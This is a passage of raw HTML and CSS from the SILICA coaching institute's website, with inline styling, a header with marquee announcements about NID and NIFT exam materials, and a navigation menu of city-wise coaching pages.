.parent-menu-item>a{background-color:transparent;position:relative}.et_pb_section::-webkit-scrollbar{background-color:#afafaf;width:2px}.entry-content tr th{color:#000;font-weight:700;padding:8px 10px;border:1px solid #eee;background:#a3cc42}.entry-content td{color:#555;padding:5px!important;border:1px solid #eee}h2{font-size:28px}.et_mobile_menu .parent-menu-item>a:after{font-family:'ETmodules';content:'\3b';font-weight:normal;position:absolute;font-size:16px;top:13px;right:10px}.et_mobile_menu .parent-menu-item>.switched-icon:after{content:'\3a'}.child-menu-item{display:none}.show-menu-items{display:block}.mob-menu-header-holder{background-color:#fff}#ssb-container{position:fixed;top:30%;z-index:9999!important;Background-color:#abce52!important}#ssb-container ul li a:hover{Background-color:#222222!important}#mobile_menu .menu-item-has-children{position:relative}#mobile_menu .menu-item-has-children>a{background:transparent}#mobile_menu .menu-item-has-children>a+span{position:absolute;right:0;top:0;padding:10px 20px;font-size:20px;font-weight:700;cursor:pointer;z-index:3}span.menu-closed:before{content:"\4c";display:block;color:#fff;font-size:16px;font-family:ETmodules}span.menu-closed.menu-open:before{content:"\4d"}a{font-size:14px;color:#7fa71b}a:hover{color:#04b5f6}#page-container{padding-top:0px;overflow-x:hidden;overflow-y:hidden}.logo_container{background-color:#fff!important;padding:20px!important;color:#000!important;font-weight:bold;font-style:italic;text-align:right;display:none}.logo_container a{color:#000!important}.et_header_style_centered #logo{max-height:100%;float:left!important}.et_fixed_nav #et-top-navigation{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;padding-top:20px!important}.element-is-sticky{background:#222}#top-menu-nav{width:100%;padding-top:20px}#top-menu li{display:inline-block;padding-right:15px!important;font-size:14px}.fz-fab-buttons.fz-fab-primary{FONT-WEIGHT:500;box-shadow:0px 2px 7px 0px rgba(0,0,0,0.20)!important;border-radius:100%!important;display:block!important;width:64px!important;height:64px!important;margin:50px auto 0!important;position:relative!important;-webkit-transition:all .1s ease-out!important;transition:all .1s ease-out!important;text-align:center!important;font-size:28px!important;z-index:999!important}.ds-custom-link a{padding:10px!important;background:#abce52;color:#fff!important;border-radius:0px;margin-top:-15px!important;margin-bottom:15px}.ds-custom-link a:hover{background:#abce52;color:#222!important;opacity:1!important;border-radius:10px}.rv_button.closed:after{content:"\33"}.rv_button.opened:after{content:"\32"}.rv_button1.closed:after{content:"\33"}.rv_button1.opened:after{content:"\32"}.rv_button2.closed:after{content:"\33"}.rv_button2.opened:after{content:"\32"}.rv_button3.closed:after{content:"\33"}.rv_button3.opened:after{content:"\32"}.rv_button4.closed:after{content:"\33"}.rv_button4.opened:after{content:"\32"}.hvr-grow{display:inline-block;vertical-align:middle;transform:translateZ(0);box-shadow:0 0 1px rgba(0,0,0,0);backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;transition-duration:0.3s;transition-property:transform}.hvr-grow:hover,.hvr-grow:focus,.hvr-grow:active{transform:scale(1.1)}@media only screen and (max-width:980px){.link-text h4 a{font-size:14px}.two-columns .et_pb_column{width:50%!important}.three-columns .et_pb_column{width:33.33%!important}.four-columns .et_pb_column{width:25%!important}.et_header_style_centered #main-header{padding:0px!important}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{justify-content:left}.et_pb_fullwidth_menu .et_pb_row{min-height:51px}#et_mobile_nav_menu{padding-bottom:10px}.ds-custom-link{display:none}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:left!important}.entry-content tr th{color:#000;padding:5px!important}.entry-content td{color:#555;padding:5px!important}}@media only screen and (max-width:479px){.three-columns .et_pb_column{width:50%!important}#main-header{top:0px!important}.et_header_style_centered header#main-header .logo_container{height:156px;max-height:100px;padding:0!important}.et_header_style_centered #logo{max-height:100%;align-content:center!important}.et_fixed_nav #et-top-navigation{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out;padding-top:0px!important}#et-top-navigation{position:relative;bottom:0;width:100%;padding-top:0px}}#et-boc .area-outer-wrap .da-close{width:40px;height:30px;font-size:40px}.cu-blog .et_pb_salvattore_content[data-columns]::before{content:'4 .column.size-1of4'!important}@media only screen and (min-width:981px){.cu-blog .column.size-1of4{width:24%!important;margin-right:1%}}.uceed-blog .et_pb_post{margin-bottom:30px}.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 select{width:100%;font-size:14px;padding:8px;border-radius:5px}.wpcf7 input[type="submit"]{width:150px;padding:10px;background:#abce52;font-size:16px;font-weight:500;color:#000;border-radius:5px;border:none;cursor:pointer}@media only screen and (max-width:500px){.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 input[type="tel"],.wpcf7 select{width:100%;font-size:13px;padding:8px;border-radius:5px}.wpcf7 input[type="submit"]{width:150px;padding:10px;background:#abce52;font-size:16px;color:#fff;border-radius:5px;border:none}}.mauticform-selectbox,.mauticform-input,.mauticform-textarea{padding:7px!important;font-size:14px!important}.mauticform-button-wrapper .mauticform-button.btn-default{color:#ffffff!important;background-color:#b6cd47!important;font-size:16px!important;border-color:none!important}.mauticform-label{font-size:14px!important;font-weight:normal!important}.footer-form label{color:#fff;font-size:14px!important;font-weight:normal!important}.fixed-form-btn .mauticform-button-wrapper .mauticform-button.btn-default{background:#ec4747!important;font-size:14px!important;border:1px solid #ec4747!important}.nata-jee-main .mauticform-label,.nata-jee-main .mauticform-selectbox,.nata-jee-main .mauticform-input,.nata-jee-main .enquire-now{font-size:13px!important;color:#000;font-weight:bold!important;margin-bottom:0px!important}.form-space .mauticform-row{margin-bottom:10px!important}.popup-header-title{background:#a5c951;padding:15px;color:#fff;font-size:22px!important}.popup-header-subtitle{font-size:18px;text-align:center;color:#2b2a2a;font-weight:bold;padding-top:15px;padding-bottom:0px}@media only screen and (min-width:1024px){.pum-theme-1370 .pum-container,.pum-theme-default-theme .pum-container{width:50%!important}}.da-overlay-visible .da-overlay{backdrop-filter:initial!important}.da-overlay{background:rgb(0 0 0 / 61%)!important}@media only screen and (max-width:1024px){.artibot-wrapper--3PaNf .artibot-launcher-bubble--1dzBs.artibot-launcher-bottom-right--2_XHM{margin-bottom:8px!important}.artibot-wrapper--3PaNf .artibot-launcher--dBP9o.artibot-launcher-bottom-right--2_XHM{margin-bottom:25px!important}}.mystickyelements-position-mobile-bottom span.mystickyelements-minimize.minimize-position-right{color:#fff}.login-comment a{color:#000!important;text-decoration:underline}.woocommerce-price-suffix{font-size:14px}.tax_label{display:none}.includes_tax{color:#dddddd;font-size:14px}.xlwcty_wrap a{color:#2ea320!important;text-decoration:underline!important;font-weight:600}.xlwcty_content>p>a{font-size:16px!important}.woobt-product-this{display:none!important}.woocommerce-page table.cart td.actions{display:none}.woocommerce-cart table.cart img{width:100px!important}.select2-container--default .select2-selection--single .select2-selection__arrow b{margin-top:-13px}.news-point{background:#cbbd1b;border-radius:33px;padding:2px 7px;color:#0a0a0a}.js-marquee{font-weight:600;letter-spacing:0.3px}.media-read-more-btn{padding:7px;background-color:#424242;color:#ffffff;border-radius:5px}.news-read-more-btn{padding:7px;background-color:#a8cf45;color:black}.qsm-progress-bar{padding:15px 50px!important}.mlw_qmn_timer{position:initial!important}.quiz_section .qsm-contact-type-checkbox label,.quiz_section .qsm-contact-type-checkbox input{margin-bottom:0px}.qsm_contact_div{margin:20px 0!important}.mlw_qmn_message_before p{font-weight:700;color:#000;font-size:15px}.qmn_quiz_container select,.qmn_quiz_container textarea,.qmn_quiz_container input[type="text"],.qmn_quiz_container input[type="email"],.qmn_quiz_container input[type="url"],.qmn_quiz_container input[type="number"]{border-radius:10px!important;border:2px solid #a8cf45!important}@media (max-width:768px){.quiz_section label,.quiz_section .mlw_qmn_question{font-size:16px!important}.quiz_section input[type="email"]{width:100%!important}.results-year{border-radius:5px;background:#000;padding:5px!important}}.comment-form-url{display:none}.result-paper{background:#242424;padding:5px 16px;border-radius:10px;color:#a6cf43}.quiz_section .mlw_qmn_question.qsm_remove_bold{padding-top:20px}.mlw_qmn_question .qsm-text-correct-option:before{content:'\2713'!important;font-size:26px;font-weight:bold}.mlw_qmn_question .qsm-text-correct-option{font-size:24px;font-weight:bold}.mlw_qmn_question .qsm-text-wrong-option{font-size:24px;font-weight:bold}.quiz_section .qmn_radio_answers label,.quiz_section .qmn_check_answers label,.quiz_section .qmn_accept_answers label{font-size:18px!important}.qmn_error_message{padding:15px 10px 15px 10px!important;font-size:18px!important}@media screen and (max-width:500px){.qmn_pagination{flex-direction:column-reverse!important}.qsm-submit-btn{width:150px!important;margin-bottom:-30px!important;right:inherit!important;text-align:center!important}progress{width:15%}.wpcf7-list-item>label{width:100%!important}}input[type="date"]::-webkit-calendar-picker-indicator{background:transparent;bottom:0;color:transparent;cursor:pointer;height:auto;left:0;position:absolute;right:0;top:0;width:auto}input[type="date"]{position:relative}input[type="date"]:after{font-family:'FontAwesome';content:"\f073";color:#555;padding:0 5px}input[type="date"]{border:none;padding:10px;background:whitesmoke;width:100%;margin-bottom:20px;border-radius:5px}.wcpa_form_outer .wcpa_form_item input[type=date],.wcpa_form_outer .wcpa_form_item input[type=datetime-local],.wcpa_form_outer .wcpa_form_item input[type=email],.wcpa_form_outer .wcpa_form_item input[type=file],.wcpa_form_outer .wcpa_form_item input[type=number],.wcpa_form_outer .wcpa_form_item input[type=tel],.wcpa_form_outer .wcpa_form_item input[type=text],.wcpa_form_outer .wcpa_form_item textarea{font-size:16px;border-radius:10px;border:1px solid #a9cf46;background:#f0f0f0}.wcpa_form_outer .wcpa_form_item select{border-radius:10px;font-size:16px;border:1px solid #a9cf46;background:#f0f0f0}.wcpa_form_outer label{font-size:16px;color:#5b1e20;font-weight:600}.results-year{border-radius:5px;background:#000;padding:10px 20px}.year1{background:#a8cf45!important}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:hidden}.round{display:inline-block;padding:3px;background:#fff;color:#000;margin-right:0px;border-radius:50%;width:30px;height:30px;vertical-align:middle;text-align:center;font-weight:700}.career-heading{font-size:18px;font-weight:700!important;text-align:center;color:#000!important}.cf7mls_back.action-button{background-color:#787878;color:#ffffff;margin:-25px 0px 0px}.cf7mls-btns .cf7mls_next.action-button,.cf7mls-btns .cf7mls_back.action-button{margin:0px 0px 26px}.wpcf7-list-item-label{cursor:pointer;color:#000;font-weight:700}.career-form-btn .wpcf7 input[type="submit"]{width:110px!important;margin-top:15px;float:right;background:#EC4747;padding:13px 20px;color:#fff!important}.wpcf7-list-item{display:block}.wpcf7-list-item>label{display:block;background:#fff;padding:10px;margin:12px auto;width:60%;border-radius:10px;cursor:pointer}progress{width:20%}div[id^="wpcf7-f8500"] button.cf7mls_back{margin-top:-60px}.gm-container{max-width:100%}#menu-item-112>a>.gm-menu-item__txt-wrapper{background:#a8cf45;padding:5px 10px;font-weight:600;border-radius:10px}#menu-item-112>a>.gm-menu-item__txt-wrapper:hover{color:#000!important}#menu-item-112>a:hover{color:#000!important}.child-menu-item{display:block}.gm-main-menu-wrapper .gm-navbar-nav .gm-menu-item__icon{display:block;font-size:20px;color:#000}</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://silica.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='bravepop_front_css-css' href='https://silica.co.in/wp-content/plugins/brave-popup-builder/assets/css/frontend.min.css?ver=a80317150da3f030b9cf530a64136a63' type='text/css' media='all' />
</head>
<body data-rsssl=1 class="archive tag tag-bachelor-of-interior-design tag-669 wp-theme-Divi theme-Divi et-tb-has-template et-tb-has-header groovy_menu_1-4-3 woocommerce-no-js et_pb_button_helper_class et_pb_footer_columns4 et_cover_background et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">
<div id="et-boc" class="et-boc">
			
		<header class="et-l et-l--header">
			<div class="et_builder_inner_content et_pb_gutters3">
		<div class="et_pb_section et_pb_section_0_tb_header et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0_tb_header et_pb_equal_columns et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_3 et_pb_column_0_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_0_tb_header">
				
				
				
				
				<a href="https://silica.co.in/"><span class="et_pb_image_wrap "><img decoding="async" width="250" height="83" src="https://silica.co.in/wp-content/uploads/2020/02/logo-1.png" alt="SILICA Institute for architecture, design and fashion" title="" class="wp-image-934" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_0_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light et_pb_blurb_position_left_tablet et_pb_blurb_position_left_phone">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><a href="https://learn.silica.co.in/" target="_blank" rel="noopener">Student Login</a></p></div>
					</div>
				</div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_2_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_0_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><marquee width="100%" direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="https://silica.co.in/nid-previous-year-question-papers" style="padding-left: 5px;" rel="noopener">Take this 5-question NID test to check your prep.</a>              <a href="#brave_open_popup_45412" style="padding-left: 5px;" rel="noopener">Download admission brochure for coaching programs 2026/2027</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_45411" style="padding-left: 5px;" rel="noopener">Get Guidance &amp; Study Material for NIFT Situation Test</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_34666" style="padding-left: 5px;" rel="noopener">Download NID 2025 + 20 more solved past papers. Click here.</a> </marquee></div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_1_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_3_tb_header  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1_tb_header">
				
				
				
				
				<a href="https://silica.co.in/"><span class="et_pb_image_wrap "><img decoding="async" width="250" height="83" src="https://silica.co.in/wp-content/uploads/2020/02/logo-1.png" alt="SILICA Institute for architecture, design and fashion" title="" class="wp-image-934" /></span></a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_4_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_1_tb_header  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light et_pb_blurb_position_left_tablet et_pb_blurb_position_left_phone">
				
				
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon"></span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><a href="https://learn.silica.co.in/" target="_blank" rel="noopener">Student Login</a></p></div>
					</div>
				</div>
			</div>
			</div>
				
				
				
				
			</div><div class="et_pb_row et_pb_row_2_tb_header et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_5_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_1_tb_header  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><marquee width="100%" direction="left" scrollamount="4" onmouseover="this.stop();" onmouseout="this.start();"><img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="https://silica.co.in/nid-previous-year-question-papers" style="padding-left: 5px;" rel="noopener">Take this 5-question NID test to check your prep.</a>              <a href="#brave_open_popup_45412" style="padding-left: 5px;" rel="noopener">Download admission brochure for coaching programs 2026/2027</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_45411" style="padding-left: 5px;" rel="noopener">Get Guidance &amp; Study Material for NIFT Situation Test</a>              <img decoding="async" alt="" width="28" height="23" src="https://silica.co.in/wp-content/uploads/2022/04/new.gif" /><a href="#brave_open_popup_34666" style="padding-left: 5px;" rel="noopener">Download NID 2025 + 20 more solved past papers. Click here.</a> </marquee></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div><div class="et_pb_section et_pb_section_1_tb_header et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_3_tb_header et_pb_sticky_module">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_6_tb_header  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module grooni_groovymenu grooni_groovymenu_0_tb_header">
				
				
				
				
				
				
				<div class="et_pb_module_inner">
					<div class="  grooni_groovymenu_0_tb_header">
<style>@media (min-width: 1024px){
.gm-navbar .gm-container {
    padding-right: 5px;
    padding-left: 5px;
}
	
	.gm-main-menu-wrapper .gm-navbar-nav > .gm-menu-item > .gm-anchor {
    padding-right: 10px;
}
	.gm-main-menu-wrapper .gm-navbar-nav > .gm-menu-item > .gm-anchor {
    padding-left: 10px;
}
}</style>
	<header class="gm-navbar gm-preset-id-27589 gm-navbar--align-left gm-navbar--style-1 gm-top-links-align-center gm-navbar--toolbar-false gm-navbar--has-divider gm-navbar--has-shadow gm-navbar--shadow-tiny gm-navbar--has-shadow-dropdown gm-navbar--shadow-dropdown-medium gm-dropdown-hover-style-default gm-dropdown-appearance-animate-from-bottom gm-dropdown-with-scrollbar"
	        id="gm-6969db303feaa" data-version="1.4.3">
		<div class="gm-wrapper"><div class="gm-inner">
				<div class="gm-inner-bg"></div>
				<div class="gm-container"><div class="gm-logo"></div><div class="gm-menu-btn gm-burger hamburger"><span class="gm-menu-btn--text" >Menu</span ><div class="hamburger-box"><div class="hamburger-inner"></div></div></div><div class="gm-main-menu-wrapper"><nav id="gm-main-menu"><ul id="menu-primary-menu" class="gm-navbar-nav"><li id="menu-item-85" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home gm-menu-item gm-menu-item--lvl-0"><a href="https://silica.co.in/" class="gm-anchor"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">Home</span></span></a></li>
<li id="menu-item-86" class="parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-0 gm-dropdown"><div class="gm-anchor gm-dropdown-toggle gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">Entrance Exams</span></span><span class="gm-caret" aria-label="dropdown"><i class="fa fa-fw fa-angle-down"></i></span></div>
<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-1" >
	<li id="menu-item-766" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-771" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-780" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4004" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Pune</span></span></a></li>
			<li id="menu-item-4025" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4032" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Ahmedabad</span></span></a></li>
			<li id="menu-item-4035" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bangalore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bangalore</span></span></a></li>
			<li id="menu-item-33914" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-indore" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Indore</span></span></a></li>
			<li id="menu-item-4040" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-kanpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Kanpur</span></span></a></li>
			<li id="menu-item-11342" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-lucknow" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Lucknow</span></span></a></li>
			<li id="menu-item-19138" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-bhopal" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Bhopal</span></span></a></li>
			<li id="menu-item-42481" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nashik" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nashik</span></span></a></li>
			<li id="menu-item-42477" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-nagpur" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Nagpur</span></span></a></li>
			<li id="menu-item-42478" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-coaching-in-aurangabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Coaching in Aurangabad</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-773" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NID Self Study Material</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-1828" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nid-studio-test" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Mains Home Coaching Kits</span></span></a></li>
		</ul></div>
</li>
		<li id="menu-item-774" class="child-menu-item menu-item menu-item-type-custom menu-item-object-custom gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/results-and-testimonials/" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Results</span></span></a></li>
		<li id="menu-item-29052" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-previous-year-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Previous Year Question Papers</span></span></a></li>
		<li id="menu-item-48614" class="menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-dat-prelims-question-papers" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID DAT Prelims Question Papers</span></span></a></li>
		<li id="menu-item-34784" class="child-menu-item parent-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-2"><a href="https://silica.co.in/nid-sample-papers-pdf-with-answer-key" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NID Sample Papers With Answer key</span></span></a></li>
	</ul></div>
</li>
	<li id="menu-item-767" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-1 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
	<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-2" >
		<li id="menu-item-782" class="child-menu-item parent-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children gm-menu-item gm-menu-item--lvl-2 gm-dropdown gm-dropdown-submenu"><div class="gm-anchor gm-dropdown-toggle gm-menu-item__link gm-anchor--empty"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt gm-menu-item__txt-empty-url">NIFT Entrance Exam Coaching</span></span><span class="gm-caret" aria-label="submenu"><i class="fa fa-fw fa-angle-right"></i></span></div>
		<div class="gm-dropdown-menu-wrapper"><ul class="gm-dropdown-menu gm-dropdown-menu--lvl-3" >
			<li id="menu-item-4062" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-mumbai" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Mumbai</span></span></a></li>
			<li id="menu-item-4061" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-pune" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Pune</span></span></a></li>
			<li id="menu-item-4086" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-delhi" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Delhi</span></span></a></li>
			<li id="menu-item-4099" class="child-menu-item menu-item menu-item-type-post_type menu-item-object-page gm-menu-item gm-menu-item--lvl-3"><a href="https://silica.co.in/nift-coaching-in-ahmedabad" class="gm-anchor gm-menu-item__link"><span class="gm-menu-item__txt-wrapper"><span class="gm-menu-item__txt">NIFT Coaching in Ahmedabad</span></span></a></li>
